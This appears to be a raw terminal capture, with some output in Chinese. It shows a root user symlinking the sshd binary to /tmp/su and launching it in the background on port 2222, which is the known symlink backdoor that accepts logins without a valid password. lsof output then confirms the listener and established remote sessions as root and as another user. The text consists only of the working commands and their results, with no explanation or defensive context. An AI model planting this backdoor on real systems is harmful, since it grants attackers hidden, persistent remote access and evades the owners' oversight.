 root@linux:/tmp# ln -sf /usr/sbin/sshd /tmp/su;nohup /tmp/su -oPort=2222 &
[5] 4375
root@linux:/tmp# nohup: 忽略输入并把输出追加到"nohup.out"
[5]   已完成               nohup /tmp/su -oPort=2222
root@linux:/tmp# lsof -i:2222
COMMAND  PID USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
su      4376 root    3u  IPv4  30359      0t0  TCP *:2222 (LISTEN)
su      4376 root    4u  IPv6  30361      0t0  TCP *:2222 (LISTEN)
root@linux:/tmp# lsof -i:2222
COMMAND  PID USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
su      4376 root    3u  IPv4  30359      0t0  TCP *:2222 (LISTEN)
su      4376 root    4u  IPv6  30361      0t0  TCP *:2222 (LISTEN)
su      4382 root    3u  IPv4  31064      0t0  TCP 192.168.100.8:2222->192.168.100.1:8610 (ESTABLISHED)
su      4384 test    3u  IPv4  31064      0t0  TCP 192.168.100.8:2222->192.168.100.1:8610 (ESTABLISHED)
root@linux:/tmp#